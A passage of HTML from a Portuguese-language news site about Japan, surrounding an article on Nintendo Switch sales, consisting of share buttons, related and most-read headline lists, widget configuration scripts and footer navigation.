                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F05%2Fnintendo-switch-supera-vendas-do-ps4-no-japao%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Compartilhar</span></a><a href="https://twitter.com/intent/tweet?text=Nintendo%20Switch%20supera%20vendas%20do%20PS4%20no%20Jap%C3%A3o&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F05%2Fnintendo-switch-supera-vendas-do-ps4-no-japao%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=Nintendo%20Switch%20supera%20vendas%20do%20PS4%20no%20Jap%C3%A3o%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F05%2Fnintendo-switch-supera-vendas-do-ps4-no-japao%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Enviar</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F05%2Fnintendo-switch-supera-vendas-do-ps4-no-japao%2F&title=Nintendo%20Switch%20supera%20vendas%20do%20PS4%20no%20Jap%C3%A3o" rel='nofollow' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Compartilhar</span></a>
                    
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vejaonline.jp/2019/01/05/japao-coloca-culpa-nos-smartphones-pela-piora-na-visao-das-criancas/" class="post prev-post">
            <span class="caption">Post Anterior</span>
            <h3 class="post-title">Japão coloca culpa nos smartphones pela piora na visão das crianças</h3>
        </a>
    
            <a href="https://vejaonline.jp/2019/01/05/conheca-as-4-maiores-ameacas-virtuais-de-2019/" class="post next-post">
            <span class="caption">Próximo Post</span>
            <h3 class="post-title">Conheça as 4 maiores ameaças virtuais de 2019</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Redação Veja Online Japão' src='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://vejaonline.jp/author/leandro-inishima/">
					Redação Veja Online Japão				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_11154_0_6977dfef53a52   " data-unique="jnews_module_11154_0_6977dfef53a52">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Mais<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/04/22/china-e-suspeita-de-ataques-ciberneticos-no-japao/" aria-label="Read article: China é suspeita de ataques cibernéticos no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="China é suspeita de ataques cibernéticos no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/04/toyota-lunar-350x250.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/04/toyota-lunar-350x250.jpeg 350w, https://vejaonline.jp/wp-content/uploads/2021/04/toyota-lunar-120x86.jpeg 120w, https://vejaonline.jp/wp-content/uploads/2021/04/toyota-lunar-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/nacional/" class="category-nacional">Nacional</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/04/22/china-e-suspeita-de-ataques-ciberneticos-no-japao/">China é suspeita de ataques cibernéticos no Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/04/22/china-e-suspeita-de-ataques-ciberneticos-no-japao/" ><i class="fa fa-clock-o"></i> 2021-04-22</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/04/17/toquio-primeiro-parque-tematico-permanente-godzilla-do-mundo-inaugurando-no-parque-de-diversoesparque/" aria-label="Read article: Tóquio: Primeiro parque temático permanente Godzilla do mundo inaugurando no parque de diversões"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Tóquio: Primeiro parque temático permanente Godzilla do mundo inaugurando no parque de diversões" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/04/GR-2-350x250.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/04/GR-2-350x250.jpeg 350w, https://vejaonline.jp/wp-content/uploads/2021/04/GR-2-120x86.jpeg 120w, https://vejaonline.jp/wp-content/uploads/2021/04/GR-2-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/cultura/" class="category-cultura">Cultura</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/04/17/toquio-primeiro-parque-tematico-permanente-godzilla-do-mundo-inaugurando-no-parque-de-diversoesparque/">Tóquio: Primeiro parque temático permanente Godzilla do mundo inaugurando no parque de diversões</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/04/17/toquio-primeiro-parque-tematico-permanente-godzilla-do-mundo-inaugurando-no-parque-de-diversoesparque/" ><i class="fa fa-clock-o"></i> 2021-04-17</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/04/16/empresas-de-baterias-recarregaveis-pedem-apoio-do-governo/" aria-label="Read article: Empresas de baterias recarregáveis pedem apoio do governo"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Empresas japonesas investem em reciclagem de baterias de veículos elétricos" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/04/52002291_101-350x250.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/04/52002291_101-350x250.jpeg 350w, https://vejaonline.jp/wp-content/uploads/2021/04/52002291_101-120x86.jpeg 120w, https://vejaonline.jp/wp-content/uploads/2021/04/52002291_101-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/economia/" class="category-economia">Economia</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/04/16/empresas-de-baterias-recarregaveis-pedem-apoio-do-governo/">Empresas de baterias recarregáveis pedem apoio do governo</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/04/16/empresas-de-baterias-recarregaveis-pedem-apoio-do-governo/" ><i class="fa fa-clock-o"></i> 2021-04-16</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/04/07/toyota-e-hospital-da-cruz-vermelha-japonesa-kumamoto-demonstram-a-primeira-clinica-movel/" aria-label="Read article: Toyota e Hospital da Cruz Vermelha Japonesa Kumamoto demonstram a primeira clínica móvel"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="243" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Toyota e Hospital da Cruz Vermelha Japonesa Kumamoto demonstram a primeira clínica móvel" decoding="async" data-src="https://vejaonline.jp/wp-content/uploads/2021/04/w850-350x243.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/mundo/" class="category-mundo">Mundo</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/04/07/toyota-e-hospital-da-cruz-vermelha-japonesa-kumamoto-demonstram-a-primeira-clinica-movel/">Toyota e Hospital da Cruz Vermelha Japonesa Kumamoto demonstram a primeira clínica móvel</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/04/07/toyota-e-hospital-da-cruz-vermelha-japonesa-kumamoto-demonstram-a-primeira-clinica-movel/" ><i class="fa fa-clock-o"></i> 2021-04-07</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/03/27/tecnologia-uso-de-reconhecimento-facial-e-ampliado-em-aeroportos-no-japao/" aria-label="Read article: Tecnologia: Uso de reconhecimento facial é ampliado em aeroportos no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="O Japão considera os certificados de vacinação COVID-19, para viagens internacionais mais segura" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/03/nrt-llegadas-350x250.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/03/nrt-llegadas-350x250.jpeg 350w, https://vejaonline.jp/wp-content/uploads/2021/03/nrt-llegadas-120x86.jpeg 120w, https://vejaonline.jp/wp-content/uploads/2021/03/nrt-llegadas-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/nacional/" class="category-nacional">Nacional</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/03/27/tecnologia-uso-de-reconhecimento-facial-e-ampliado-em-aeroportos-no-japao/">Tecnologia: Uso de reconhecimento facial é ampliado em aeroportos no Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/03/27/tecnologia-uso-de-reconhecimento-facial-e-ampliado-em-aeroportos-no-japao/" ><i class="fa fa-clock-o"></i> 2021-03-27</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/03/14/32300/" aria-label="Read article: Dispositivo que sinaliza conversas alta em restaurantes"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Dispositivo que sinaliza conversas alta em restaurantes" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/03/expressoes-em-ingles-para-nao-pagar-mico-na-hora-de-pedir-comida-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/03/expressoes-em-ingles-para-nao-pagar-mico-na-hora-de-pedir-comida-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2021/03/expressoes-em-ingles-para-nao-pagar-mico-na-hora-de-pedir-comida-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2021/03/expressoes-em-ingles-para-nao-pagar-mico-na-hora-de-pedir-comida-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/comunidade/" class="category-comunidade">Comunidade</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/03/14/32300/">Dispositivo que sinaliza conversas alta em restaurantes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/03/14/32300/" ><i class="fa fa-clock-o"></i> 2021-03-14</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_11154_0_6977dfef53a52 = {"header_icon":"","first_title":"Mais","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":11154,"include_category":"89","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-post-type="post" data-id="11154" data-loading="Carregando comentário">
    <span class="button">
        Deixe o seu Comentário    </span>
</div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_11154_1_6977dfef6afb0   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_block_11" id="jnews_module_block_11-2"><div  class="jeg_postblock_11 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_11154_2_6977dfef6b43e  normal " data-unique="jnews_module_11154_2_6977dfef6b43e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>As Mais Lidas</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/" aria-label="Read article: Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/">Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/"><i class="fa fa-clock-o"></i> 2026-01-21</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/" aria-label="Read article: Pandas gêmeos deixam Tóquio e Japão ficará sem pandas"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Pandas gêmeos deixam Tóquio e Japão ficará sem pandas" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/">Pandas gêmeos deixam Tóquio e Japão ficará sem pandas</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/21/hotel-e-capela-de-gelo-reabrem-em-hokkaido-e-atraem-visitantes-em-pleno-frio-intenso/" aria-label="Read article: Hotel e capela de gelo reabrem em Hokkaido e atraem visitantes em pleno frio intenso"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Hotel e capela de gelo reabrem em Hokkaido e atraem visitantes em pleno frio intenso" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.32.05-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.32.05-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.32.05-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.32.05-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/21/hotel-e-capela-de-gelo-reabrem-em-hokkaido-e-atraem-visitantes-em-pleno-frio-intenso/">Hotel e capela de gelo reabrem em Hokkaido e atraem visitantes em pleno frio intenso</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/21/hotel-e-capela-de-gelo-reabrem-em-hokkaido-e-atraem-visitantes-em-pleno-frio-intenso/"><i class="fa fa-clock-o"></i> 2026-01-21</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/" aria-label="Read article: Takaichi dissolve Parlamento e convoca eleição antecipada no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Takaichi dissolve Parlamento e convoca eleição antecipada no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/">Takaichi dissolve Parlamento e convoca eleição antecipada no Japão</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_11154_2_6977dfef6b43e = {"header_icon":"","first_title":"As Mais Lidas","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"popular_post_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","block_background":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_11"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-11154 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-2"><a href="https://vejaonline.jp"><img width="300" height="76" src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png" class="image wp-image-34590  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png 300w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-350x90.png 350w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 354w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="footer_widget widget_apsc_widget" id="apsc_widget-2"><div class="apsc-icons-wrapper clearfix apsc-theme-2 " >
    </div></div><div class="footer_widget widget_nav_menu" id="nav_menu-3"><div class="menu-menu-vejaonline-container"><ul id="menu-menu-vejaonline" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>                        </div>
